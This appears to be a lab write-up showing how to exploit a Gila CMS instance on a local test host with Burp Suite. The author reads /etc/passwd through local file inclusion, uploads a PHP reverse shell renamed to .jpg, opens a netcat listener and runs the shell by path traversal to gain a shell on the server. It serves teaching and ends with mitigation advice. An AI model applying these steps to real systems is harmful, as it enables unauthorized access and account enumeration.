

In this project, I will be using the Interceptor feature of the Burp Suite web application testing tool to exploit local file inclusion (LFI) and remote code execution (RCE) vulnerabilities in a content management system. An LFI attack occurs when a web application is manipulated into including files already present on the server, while an RCE attack is exactly what it sounds like: a web application allowing a user to run external scripts on it. Executing these attacks can lead to sensitive information exposure through path traversal and/or unauthorized access to the hosting server.
As previously noted, Burp Suite is a Java‑based platform used for web application security testing and penetration testing. Its Interceptor feature acts as a man‑in‑the‑middle, allowing users to pause, view, and modify HTTP/S traffic between a web browser and a target server. The browser's proxy settings (or similar plug‑ins) serve as the intermediary that enables Burp Suite's Interceptor to connect to the user's web browser, where the HTTP traffic will be captured.
Configuring the Burp Proxy for Capturing Browser Traffic

The Kali Linux operating system comes pre‑installed with Burp Suite. To start it, I click the blue Kali dragon icon located in either the upper or lower left corner of the screen (depending on the OS layout and version). This opens the Kali start menu, where I select "03 — Web Application Analysis," followed by "Burp Suite" in the adjacent menu.

After clicking "Next" through the default options, I arrive at the primary dashboard.


Before configuring my browser's proxy settings, I confirm that the Interceptor is turned off. If left on unintentionally, it could start capturing traffic prematurely. To check this, I select the "Proxy" tab and then the "Intercept" tab beneath it. The tab confirms that Intercept is currently disabled.

To configure Firefox to communicate with Burp Suite, I click the three horizontal lines in the upper‑right corner of the browser and select "Settings."

Then, I scroll down to the "Network Settings" section and click the "Settings…" button.

In the "Connection Settings" window, I choose "Manual proxy configuration" and enter my loopback address (127.0.0.1) as the HTTP proxy with port 8080. After entering these details, I click "OK" to apply them.
Capturing HTTP Traffic with Burp Suite's Interceptor

My target CMS instance is located at: http://gila.ii.

To continue into the CMS, I must log in through the admin panel at http://gila.ii/admin using the credentials: username: admin@gila.ii, password: admin.

After the administrator panel loads, I click "Posts" at the top of the window.

I want to create a message and capture the associated HTTP traffic in Burp Suite when I attempt to delete it. To write the message, I click "New" in the upper‑right corner.

I title the message "Test Message," enter a description of "test," leave the user as "admin," and enter "Hello World" in the message textbox. I complete the process by clicking "Create."

Before deleting the message, I return to Burp Suite and turn the Interceptor on by clicking the "Interceptor is Off" tab. A confirmation message appears. Back in the CMS admin panel, I click the trash can icon next to the "Hello World" message to delete it.

This generates an HTTP POST request, which is captured by Burp Suite. When a user requests that a file be deleted, the server first reads the file and returns its contents in the response. By modifying this deletion request, I can read the contents of many files on the web server. In the POST method, the "t=" parameter controls the target file. By editing its value, I can perform an LFI attack. I right‑click the HTTP request contents and send it to Repeater.

The Repeater allows me to modify the captured traffic, test the effects, and send it to the destination. I replace "t=post" with "t=/etc/passwd." If successful, the response should return the contents of the server's account names file. The "/etc/passwd" file lists user and service account names on Linux systems.

After clicking "Send," I receive a 200 response code, indicating success. In the Response pane, I now see a full list of accounts on the backend web server. This could have been prevented by adding an additional authentication layer to access the /etc/passwd directory or by implementing security controls restricting access to it from the public internet.

As a red team operator, this information could be valuable if later in the engagement I needed account names to brute‑force passwords or authenticate to other devices on the network.

I save the response by right‑clicking the pane and selecting "Copy to file," saving it as "passwd" in my home directory.

To send the POST request to its intended destination, I return to the "Proxy" tab and click "Intercept is On" to disable it. Back in the CMS panel, I can see that the "Hello World" message has been deleted.
Remote Code Execution

For the RCE portion of this project, I navigate to the CMS media upload page: http://gila.ii/admin/media.

I am going to upload a PHP‑based reverse shell script. Once uploaded, I will create a listener and remotely execute the script from my terminal, which should establish a connection between my device and the web server. First, I copy the PHP shell script ("php‑reverse‑shell.php") from its home directory (/usr/share/webshells/php/) to my working directory using:
cp /usr/share/webshells/php/php-reverse-shell.php ~/
I verify the copy by running ls, which shows the file in my directory.

Next, I need to modify the script to include my IP address. Running ifconfig shows my IP as 192.168.1.100.

I open the script using nano php-reverse-shell.php.

I scroll down to the $ip and $port variables, which are set to the loopback address and port 1234.

I update them to: IP address: 192.168.1.100 Port: 8888 These values must match the listener configuration in Net Cat. I save and exit the editor with Ctrl+X, type "Y," and press Enter.


Back in the CMS admin panel, I click the browse button to begin the file upload.

I choose the "php-reverse-shell.php" shell script.

The CMS rejects it because it is not in a supported media format (e.g., .jpg, .mp4, .gif).

To bypass this restriction, I rename the file extension without modifying the contents:
mv php-reverse-shell.php php-reverse-shell.jpg

I then set up Netcat to listen on port 8888:
nc -nvlp 8888
Next, I want to test out capturing the HTTP traffic associated with the file upload. I return to Burp Suite and turn the Interceptor back on.
Back in the CMS admin panel, I click the browse button to begin the file upload again.
This time I see the PHP shell script in the form of a JPEG file. Let's see what happens this time when I choose to upload it.

The POST request appears in Burp Suite, and I click "Forward" to send it to the server.

Back in the web browser, I can see that the PHP shell script has been successfully uploaded to the web server. Now let's execute the code inside of it!

With the script now hosted on the server, I move back to Burp Suite's Repeater, where I still have the HTTP request used for the earlier LFI attack. Since Repeater allows me to resend or modify previous traffic, I update the value following "t=" to:
../../assets/php-reverse-shell.jpg
This exploits a path traversal vulnerability, enabling execution of the PHP script on the server. When run, the script attempts to connect back to port 8888 at my IP address (192.168.1.100). Since Netcat is listening, I should receive a connection. After making the modification, I click "Send."

SUCCESS! I now have access to the web server's command line. Running the whoami command shows that I am operating as the "www-data" service account. From here, I would proceed with further enumeration for privilege escalation and additional network pivoting opportunities.
Conclusion
This project demonstrated how Burp Suite's Interceptor can be used to capture and modify web traffic to exploit potential vulnerabilities. LFI and RCE attacks could have been mitigated through the use of strict filename allowlists and input validation to remove path traversal patterns such as "../../". You can watch the video walkthrough of this same project by clicking the link below. Until next time, take care of yourself and… SHOW YOUR WORK!!! 😉
Project 23 — Executing Local File Inclusion and Remote Code Execution with Burp Suite!